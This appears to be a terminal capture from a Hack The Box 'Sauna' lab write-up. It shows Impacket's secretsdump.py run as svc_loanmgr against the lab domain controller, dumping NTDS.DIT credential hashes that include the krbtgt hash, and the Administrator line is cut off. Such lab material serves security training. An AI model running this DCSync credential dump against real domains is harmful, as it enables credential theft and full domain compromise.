 192.168.1.15 10.10.14.10 10.10.10.175 - Sauna
❯ secretsdump.py EGOTISTICAL-BANK.LOCAL/svc_loanmgr@10.10.10.175
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
Password:
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:50
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4a8899428cad97676ff802229e466e2c:::